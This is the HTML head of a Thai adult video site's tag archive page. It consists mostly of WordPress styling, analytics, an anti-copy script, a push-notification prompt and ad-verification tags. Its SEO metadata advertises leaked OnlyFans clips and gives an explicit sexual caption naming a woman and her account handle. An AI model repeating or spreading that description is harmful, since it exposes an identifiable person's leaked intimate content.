

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yedkub.com/tag/vk/
body_size: 60228
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://yedkub.com/wp-content/uploads/2023/01/YEDKUB-icon.png">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

	.video-debounce-bar {
		background: #f7971d!important;
	}

			
			#site-navigation {
			background: #222222;
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #f7971d;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #f7971d!important;
		background-color: #f7971d!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #f7971d!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #f7971d!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>vk Archives - YEDKUB</title>
	<link rel="canonical" href="https://yedkub.com/tag/vk/" />
	<link rel="next" href="https://yedkub.com/tag/vk/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="vk Archives - YEDKUB" />
	<meta property="og:url" content="https://yedkub.com/tag/vk/" />
	<meta property="og:site_name" content="YEDKUB" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://yedkub.com/tag/vk/","url":"https://yedkub.com/tag/vk/","name":"vk Archives - YEDKUB","isPartOf":{"@id":"https://yedkub.com/#website"},"primaryImageOfPage":{"@id":"https://yedkub.com/tag/vk/#primaryimage"},"image":{"@id":"https://yedkub.com/tag/vk/#primaryimage"},"thumbnailUrl":"https://yedkub.com/wp-content/uploads/2024/03/222-1-400x224-1.jpg","breadcrumb":{"@id":"https://yedkub.com/tag/vk/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yedkub.com/tag/vk/#primaryimage","url":"https://yedkub.com/wp-content/uploads/2024/03/222-1-400x224-1.jpg","contentUrl":"https://yedkub.com/wp-content/uploads/2024/03/222-1-400x224-1.jpg","width":400,"height":224,"caption":"คลิปxxxไทย Onlyfan น้องแอม amam7078 ย้อนวัยสู่เหย้า เด้าคาชุดเมดแบบโคตรซาดิสม์ โดนจับมัดแขนแล้วซอยหีท่ายืนเย็ด เสียวไปอีกฟิลล์"},{"@type":"BreadcrumbList","@id":"https://yedkub.com/tag/vk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yedkub.com/"},{"@type":"ListItem","position":2,"name":"vk"}]},{"@type":"WebSite","@id":"https://yedkub.com/#website","url":"https://yedkub.com/","name":"YEDKUB","description":"หลุดOnlyfans หลุดmlive งานดี หีสวย อัพใหม่ทุกวัน","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yedkub.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="YEDKUB &raquo; Feed" href="https://yedkub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YEDKUB &raquo; Comments Feed" href="https://yedkub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YEDKUB &raquo; vk Tag Feed" href="https://yedkub.com/tag/vk/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yedkub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yedkub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://yedkub.com/wp-content/themes/retrotube/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://yedkub.com/wp-content/themes/retrotube-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://yedkub.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://yedkub.com/wp-content/themes/retrotube-child/style.css?ver=.1732631524' type='text/css' media='all' />
<script type="text/javascript" src="https://yedkub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yedkub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-245786177-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["yedkub.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-245786177-1", {"anonymize_ip":true});
gtag("config", "G-CNV81YBYWN");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://yedkub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yedkub.com/wp-json/wp/v2/tags/760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yedkub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '';
			if (show_msg !== '0') {
				var options = {view_src: "View Source is disabled!", inspect_elem: "Inspect Element is disabled!", right_click: "Right click is disabled!", copy_cut_paste_content: "Cut/Copy/Paste is disabled!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		<meta name="generator" content="Site Kit by Google 1.85.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://yedkub.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'bb1d71a7-5f8a-48ec-8276-86f4dfcedd65';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://yedkub.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.0be2159b-fe04-48af-91ed-a963117d84ac";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "YEDKUB เย็ดสิคับ";
oneSignal_options['promptOptions']['acceptButtonText'] = "เข้าไซต์";
oneSignal_options['promptOptions']['cancelButtonText'] = "ปิดไซต์";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- Ads Verification ClickADu -->
<meta name="clckd" content="7c79749704be04fb47aadfb176fdba7d" />
<!-- End Ads Verification ClickADu -->

<!-- Ads Verification HilltopAds -->
<meta name="6c888eb998a18e4487087292573cbf56e0417166" content="6c888eb998a18e4487087292573cbf56e0417166" />
<!-- End Ads Verification HilltopAds -->

<!-- Ads Verification JuicyAds -->
<meta name="juicyads-site-verification" content="57d0f04779d06ee38b70aecae7e99a1c">
<!-- End Ads Verification JuicyAds -->

<!-- (Clickadilla Ads) -->
